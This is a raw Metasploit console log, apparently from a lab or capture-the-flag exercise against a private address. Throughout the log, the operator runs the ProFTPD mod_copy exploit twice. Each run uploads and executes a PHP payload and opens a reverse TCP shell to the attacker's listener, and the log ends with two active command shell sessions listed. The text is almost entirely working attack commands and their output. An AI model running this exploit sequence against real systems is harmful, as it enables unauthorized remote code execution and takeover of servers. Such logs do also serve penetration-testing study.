 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_modcopy_exec) >> exploit -j
1
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.70.42:4444
[msf](Jobs:1 Agents:0) exploit(unix/ftp/proftpd_modcopy_exec) >> [*] 172.20.5.179:80 - 172.20.5.179:21 - Connected
to FTP server
[*] 172.20.5.179:80 - 172.20.5.179:21 - Sending copy commands to FTP server
[*] 172.20.5.179:80 - Executing PHP payload /qQUTyD.php
[+] 172.20.5.179:80 - Deleted /var/www/html/qQUTyD.php
[*] Command shell session 1 opened (10.8.70.42:4444 -> 172.20.5.179:36540) at 2026-09-14 12:41:50 +0000
[-] 172.20.5.179:80 - Exploit aborted due to failure: unknown: 172.20.5.179:21 - Failure executing payload
Interrupt: use the 'exit' command to quit
[msf](Jobs:0 Agents:1) exploit(unix/ftp/proftpd_modcopy_exec) >> exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.70.42:4444
[msf](Jobs:1 Agents:1) exploit(unix/ftp/proftpd_modcopy_exec) >> [*] 172.20.5.179:80 - 172.20.5.179:21 - Connected
to FTP server
[*] 172.20.5.179:80 - 172.20.5.179:21 - Sending copy commands to FTP server
[*] 172.20.5.179:80 - Executing PHP payload /rpsXi.php
[+] 172.20.5.179:80 - Deleted /var/www/html/rpsXi.php
[*] Command shell session 2 opened (10.8.70.42:4444 -> 172.20.5.179:60976) at 2026-09-14 12:43:32 +0000
[-] 172.20.5.179:80 - Exploit aborted due to failure: unknown: 172.20.5.179:21 - Failure executing payload
[msf](Jobs:0 Agents:2) exploit(unix/ftp/proftpd_modcopy_exec) >> sessions -i
4
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.8.70.42:4444 -> 172.20.5.179:36540 (172.20.5.179)
2 shell cmd/unix 10.8.70.42:4444 -> 172.20.5.179:60976 (172.20.5.179)